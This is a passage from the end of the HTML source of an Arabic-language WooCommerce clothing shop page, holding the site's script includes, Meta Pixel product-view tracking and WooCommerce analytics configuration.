\u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "value": "3.9",
    "currency": "kwd",
    "content_name": "\u0627\u0643\u0633\u0633\u0648\u0627\u0631",
    "content_category": "\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627",
    "content_ids": [
        "asc005_39145"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "6bf70f89-4bf0-40b3-b93b-c7863ea8162d"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":39145,"pn":"\u0627\u0643\u0633\u0633\u0648\u0627\u0631","pc":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627/\u0627\u0643\u0633\u0633\u0648\u0627\u0631","pp":"3.9","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0627\u0643\u0633\u0633\u0648\u0627\u0631","\u0627\u0643\u0633\u0633\u0648\u0627\u0631"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 23:47:53 -->